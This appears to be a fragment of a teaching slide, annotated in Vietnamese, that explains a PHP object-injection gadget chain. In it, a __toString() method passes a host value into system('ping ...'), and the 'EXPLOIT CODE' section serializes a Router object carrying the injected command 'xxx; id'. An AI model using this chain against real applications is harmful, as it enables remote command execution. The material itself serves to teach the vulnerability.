 CALL GRAPH
foreach ($_SESSION["students"] as $idx => $student)
    echo <<<EOF
        <tr><th scope="row">{$idx}</th>{$student}</tr>
    EOF
__toString() tự động
được kích hoạt khi
object được xử lý dưới
dạng string
class Router {
    public function __toString() {
        return system("ping " . $this->host);
    }
}
EXPLOIT CODE
$router = new Router("xxx; id");
serialize($router)